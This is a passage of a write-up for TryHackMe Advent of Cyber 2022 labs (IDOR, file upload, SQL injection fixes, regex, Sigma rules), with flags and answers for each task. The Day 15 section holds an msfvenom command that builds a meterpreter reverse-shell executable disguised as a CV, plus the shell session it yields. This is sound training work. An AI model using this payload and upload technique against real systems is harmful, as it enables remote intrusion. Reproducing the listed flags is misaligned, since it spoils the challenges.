
Not only profile pages but also stored images are vulnerable. Start with a URL of a valid profile image; what is the hidden flag?
What is the URL for Elf Pivot McRed’s image :
Increasing the number in the URL leads to an error after some increase :
So, let’s go backward from Elf Pivot McRed’s image. We get it :
Answer : THM{CLOSE_THE_DOOR}
Do you like IDOR? It’s an Advent of Cyber classic! If you want more, check out the dedicated room or the Corridor challenge.
No Answer.
TASK 20 : [Day 15] Secure Coding Santa is looking for a Sidekick
What is the name given to file uploads that allow threat actors to upload any files that they want?
Answer : Unrestricted

What is the title of the web application developed by Santa’s freelancer?
Answer : SantaSideKick2
What is the value of the flag stored in the HR Elf’s Documents directory?


First, we need to generate a payload to be executed to gain a reverse shell. We can create a simple exe payload as it was tested and not blocked :
1
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.225.12 LPORT=6666 -f exe -o cv-username.exe

We can now upload this file on the website :
We can set up a listener on port 6666 or a metsploit handler :
After waiting a few minutes, we finally get a reverse meterpreter :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
meterpreter > shell
C:\Windows\system32>cd /Users
cd /Users
C:\Users>dir
dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users
11/14/2022 05:58 AM <DIR> .
11/14/2022 05:58 AM <DIR> ..
11/23/2022 05:38 AM <DIR> Administrator
11/20/2022 11:48 AM <DIR> HR_Elf
12/12/2018 07:45 AM <DIR> Public
0 File(s) 0 bytes
5 Dir(s) 14,584,619,008 bytes free
C:\Users>cd HR_Elf
cd HR_Elf
C:\Users\HR_Elf>cd Documents
cd Documents
C:\Users\HR_Elf\Documents>dir
dir
Volume in drive C has no label.
Volume Serial Number is A8A4-C362
Directory of C:\Users\HR_Elf\Documents
11/14/2022 06:33 AM <DIR> .
11/14/2022 06:33 AM <DIR> ..
11/14/2022 06:34 AM 41 flag.txt
1 File(s) 41 bytes
2 Dir(s) 14,584,619,008 bytes free
C:\Users\HR_Elf\Documents>type flag.txt
type flag.txt
THM{Naughty.File.Uploads.Can.Get.You.RCE}
Answer : THM{Naughty.File.Uploads.Can.Get.You.RCE}

What defence technique can be implemented to ensure that specific file types can be uploaded?
Answer : File Extension Validation

What defence technique can be used to make sure the threat actor cannot recover their file again by simply using the file name?
Answer : File Renaming

What defence technique can be used to make sure malicious files that can hurt elves are not uploaded?
Answer : Malware scanning
If you want to learn more about vulnerabilities like this one, check out our Intro to Web Hacking module!
No Answer.
TASK 21 : [Day 16] Secure Coding SQLi’s the king, the carolers sing

What is the value of Flag1?
If we follow the Elves instructions, we find vulnerability on the id parameter in elf.php file that we can fix :
Answer : THM{McCode, Elf McCode}

What is the value of Flag2?
We can fix the code in “search-toys.php” by preparing the statement before execution in place of injecting directly the given parameter ($_GET(‘q’)) in the query :
Answer : THM{KodeNRoll}

What is the value of Flag3?
Elf McRed also found vulnerabilities in “toys.php”. We can help him securing this code by securing the 3 $_GET[‘id’] in the file :
Answer : THM{Are we secure yet?}
What is the value of Flag4?


Finally, elf McRed found a last vulnerability in login.php :
We can secure the code by preparing the statement on the username and password POST parameters :
Answer : THM{SQLi_who???}
If you’d like more SQLi in your life, check out this room!
No Answer.
TASK 22: [Day 17] Secure Coding Filtering for Order Amidst Chaos
Filtering for Usernames: How many usernames fit the syntax above?
We search all alphanumeric (low/upper case) usernames with numbers :
1
2
3
4
5
6
7
8
9
10
11
ubuntu@tryhackme:~/Desktop/RegExPractice$ egrep '^[a-zA-Z0-9]{6,12}$' strings
9z8yMc9T
31337aq
39C3qxP
R6fUTY2nC8
9Qe5f4
User35
u3Y73h3
5Xze553j
ubuntu@tryhackme:~/Desktop/RegExPractice$ egrep '^[a-zA-Z0-9]{6,12}$' strings | wc
8 8 67
Answer : 8

Filtering for Usernames: One username consists of a readable word concatenated with a number. What is it?
We can craft the following regEx to match any alphanumeric character set that start a word follows by a numerical set :
1
^[a-zA-Z]+[0-9]+$
As for username, we have a condition that the length must be between 6 and 12, user35 is our answer.
Answer : user35
Filtering for Emails: How many emails fit the syntax above?
The following regEx can be crafted :
1
^[a-zA-Z0-9.\-]+\@[a-zA-Z0-9]+\.com$
It says that the first part of the email must contains alphanumeric characters (including . and -) then following by @ then again alphanumeric character set and ending by “.com”
1
2
3
4
5
6
7
8
9
10
11
12
13
14
ubuntu@tryhackme:~/Desktop/RegExPractice$ egrep ^[a-zA-Z0-9.\-]+\@[a-zA-Z0-9]+\.com$ strings
br33zy@gmail.com
lewisham44@amg.com
johnny.the.sinner@yahoo.com
badyeti@gmail.com
maxximax@fedfull.com
jklabada@tryhackme.com
johnny.the.sinner@yahoo.com
hunter4k@canary.com
hussain.volt@hotmail.com
marckymarc@tryhackme.com
batteryvoltas@alfa.com
ubuntu@tryhackme:~/Desktop/RegExPractice$ egrep ^[a-zA-Z0-9.\-]+\@[a-zA-Z0-9]+\.com$ strings | wc
11 11 247
Answer : 11
Filtering for Emails: How many unique domains are there?
Based on previous RegEx :
1
2
3
4
5
6
7
8
9
10
11
12
ubuntu@tryhackme:~/Desktop/RegExPractice$ egrep '\@[a-zA-Z0-9]+\.com$' strings | sort | cut -d '@' -f2
gmail.com
alfa.com
gmail.com
canary.com
hotmail.com
tryhackme.com
yahoo.com
yahoo.com
amg.com
tryhackme.com
fedfull.com
We have 11 match but 3 double domains : gmail.com, yahoo.com and tryhackme.com.
Answer : 8
Filtering for Emails: What is the domain of the email with the local-part “lewisham44”?
Based on first email RegEx filter, we can force the string to begin with lewisham44 :
1
2
ubuntu@tryhackme:~/Desktop/RegExPractice$ egrep '^(lewisham44)\@[a-zA-Z0-9]+\.com$' strings
lewisham44@amg.com
Answer : amg.com
Filtering for Emails: What is the domain of the email with the local-part “maxximax”?
Same as previous question :
1
2
3
ubuntu@tryhackme:~/Desktop/RegExPractice$ egrep '^(maxximax)\@[a-zA-Z0-9]+\.com$' strings
maxximax@fedfull.com
ubuntu@tryhackme:~/
Answer : fedfull.com
Filtering for Emails: What is the local-part of the email with the domain name “hotmail.com”?
We can force the domain in place of the local-part of the email :
1
2
ubuntu@tryhackme:~/Desktop/RegExPractice$ egrep '\@(hotmail.com)$' strings
hussain.volt@hotmail.com
Answer : hussain.volt
Filtering for URLs: How many URLs fit the syntax provided?
To do this RegEx, we need to :
- start either by
1
"http://" or "https://" => (^(https\:\/\/)|^(http\:\/\/))
- following by optionnal “www” => w?w?w?
- following by random strings => [a-zA-Z0-9]+
- following by a dot : .
- following by random strings => [a-zA-Z0-9]+
- following by a dot : .
- following by random strings => [a-zA-Z0-9]+
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
ubuntu@tryhackme:~/Desktop/RegExPractice$ egrep '(^(https\:\/\/)|^(http\:\/\/))(w?w?w?)[a-zA-Z0-9]+\.[a-zA-Z0-9]+\.?[a-zA-Z0-9]+' strings
http://www.sample.net/blood?ghost=force
http://keebler.com/dicta-tempore-id-dolores-blanditiis-ut.html
http://koch.com/quae-perspiciatis-non-unde-quo
http://johns.net/nisi-quis-dolorum-et-rerum
https://www.sample.edu/#fire
http://www.sample.info/?mint=trouble&action=move
https://www.sample.org/?quiet=expansion&grip=eggnog
http://spencer.com/sapiente-tempore-omnis-a-est-aut-atque-pariatur
http://pfeffer.biz/nulla-non-facilis-incidunt-necessitatibus-velit-inventore
https://www.kertzmann.com/possimus-ullam-consequatur-itaque-sed-modi-aliquam
https://www.sample.com/?air=color&cave=judge#shake
http://schinner.com/quia-vitae-qui-explicabo-provident-minima-ratione.html
https://runolfsson.com/esse-ab-rerum-et-quis-aut.html
https://www.moen.com/explicabo-exercitationem-culpa-et-eum-temporibus
https://horse.sample.com/shape/company?mom=collar#donkey
http://batz.com/reprehenderit-voluptate-id-soluta-tenetur
ubuntu@tryhackme:~/Desktop/RegExPractice$ egrep '(^(https\:\/\/)|^(http\:\/\/))(w?w?w?)[a-zA-Z0-9]+\.[a-zA-Z0-9]+\.?[a-zA-Z0-9]+' strings | wc
16 16 910
Answer : 16
Filtering for URLs: How many of these URLs start with “https”?
We can force the string to begin (with anchor ^) with the exact string https:// and escaping “:” and “/” with “" :
1
2
3
4
5
6
7
8
9
10
ubuntu@tryhackme:~/Desktop/RegExPractice$ egrep '^(https\:\/\/)' strings
https://www.sample.edu/#fire
https://www.sample.org/?quiet=expansion&grip=eggnog
https://www.kertzmann.com/possimus-ullam-consequatur-itaque-sed-modi-aliquam
https://www.sample.com/?air=color&cave=judge#shake
https://runolfsson.com/esse-ab-rerum-et-quis-aut.html
https://www.moen.com/explicabo-exercitationem-culpa-et-eum-temporibus
https://horse.sample.com/shape/company?mom=collar#donkey
ubuntu@tryhackme:~/Desktop/RegExPractice$ egrep '^(https\:\/\/)' strings | wc
7 7 390
Answer : 7
If you feel like you could use more fundamental skills in your life, try the Linux Fundamentals module. All rooms are free in that one!
No Answer.
TASK 23: [Day 18] Sigma Lumberjack Lenny Learns New Rules

What is the Challenge #1 flag?

We have information about the investigation to do :
With this table provided and following the Sigma syntax, we can write this first rule :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
Title: Challenge1
id: 000001 # UUID
status: # experimental, test, stable, deprecated, unsupported.
description: THM room
author: CYB3RM3
date: 2022-12-23
modified: 2022-12-23
logsource: # Outlines target source of the logs based on operating system, service being run, category of logs.
product: Windows # windows, linux, macos.
service: security # sshd for Linux, Security for Windows, applocker, sysmon.
category: # firewall, web, antivirus, process_creation, network_connection, file_access.
detection:
selection:
EventID:
- 4720 # Change me
condition: selection # Action to be taken. Can use condition operators such as OR, AND, NOT when using multiple search identifiers.
falsepositives: # Legitimate services or use.
- unknown
level: high # informational, low, medium, high or critical.
tags: # Associated TTPs from MITRE ATT&CK
- {attack.persistence} # MITRE Tactic
- {attack.T1136} # MITRE Technique
Answer : THM{n0t_just_your_u$ser}

From the Challenge 1 log, what user account was created?
From the log :
Answer : BanditYetiMini

What is the Challenge #2 flag?
After getting a too specific rule for putting the entire regitry key in the Sigma rule, i got the following rule :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
title: Challenge2
id: 000002 # UUID
status: # experimental, test, stable, deprecated, unsupported.
description: THM room
author: CYB3RM3
date: 2022-12-23
modified: 2022-12-23
logsource: # Outlines target source of the logs based on operating system, service being run, category of logs.
product: Windows # windows, linux, macos.
service: sysmon # sshd for Linux, Security for Windows, applocker, sysmon.
category: process_creation # firewall, web, antivirus, process_creation, network_connection, file_access.
detection:
selection:
EventID:
- 1 # Change me
Image:
- 'C:\Windows\System32\reg.exe'
CommandLine|contains:
- '/v svcVersion'
condition: selection # Action to be taken. Can use condition operators such as OR, AND, NOT when using multiple search identifiers.
falsepositives: # Legitimate services or use.
- unknown
level: high # informational, low, medium, high or critical.
tags: # Associated TTPs from MITRE ATT&CK
- {attack.discovery} # MITRE Tactic
- {attack.T1518.001} # MITRE Technique
